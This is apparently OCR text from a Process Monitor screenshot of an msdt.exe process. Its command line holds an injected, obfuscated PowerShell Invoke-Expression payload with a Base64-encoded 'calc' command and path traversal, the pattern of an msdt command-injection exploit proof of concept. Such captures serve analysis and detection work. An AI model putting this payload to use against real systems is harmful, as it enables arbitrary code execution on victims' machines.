 Event Properties
Event
Process
Stack
Image
Microsoft 지원 진단 마법사
Microsoft Corporation
Name: msdt.exe
Version: 10.0.19041.1766 (WinBuild.160101.0800)
Path:
C:\Windows\system32\msdt.exe
Command Line:
"C:\Windows\system32\msdt.exe" ms-msdt:/id PCWDiagnostic /skip force /param "IT_RebrowseForFile=? IT_LaunchMethod=Contex
"C:₩Windows₩system32₩msdt.exe" ms-msdt:/id PCWDiagnostic /skip force /param
"IT_RebrowseForFile=? IT_LaunchMethod=ContextMenu
IT_BrowseForFile=$(Invoke-Expression($(Invoke-Expression('[System.Text.Encoding]'+[char]58+[char]5
8+'UTF8.GetString([System.Convert]'+[char]58+[char]58+'FromBase64String('+[char]34+'Y2FsYw=='
+[char]34+'))'))))i/../../../../../../../../../../../../../../Windows/System32/mpsigstub.exe"